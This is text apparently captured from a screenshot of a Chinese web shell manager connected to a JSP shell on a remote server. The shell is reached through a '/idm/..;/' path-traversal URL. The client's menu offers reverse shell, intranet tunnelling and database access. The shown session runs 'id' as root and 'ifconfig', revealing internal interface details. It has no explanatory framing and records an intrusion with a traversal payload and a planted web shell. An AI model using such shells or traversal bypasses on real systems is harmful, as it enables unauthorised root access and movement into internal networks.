 URL: https://10 3/idm/..;/wj7rhh.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/ >id
uid=0(root) gid=0(root) groups=0(root)
/ >ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:8a:dc:82
inet addr:1 3.53 Bcast:10.1.13.63 Mask:255.255.255.192
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1074666778 errors:0 dropped:58990 overruns:0 frame:0
TX packets:1016973150 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:391416308682 (391.4 GB) TX bytes:1219227903590 (1.2 TB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:5199631942 errors:0 dropped:0 overruns:0 frame:0
TX packets:5199631942 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:2556607773775 (2.5 TB) TX bytes:2556607773775 (2.5 TB)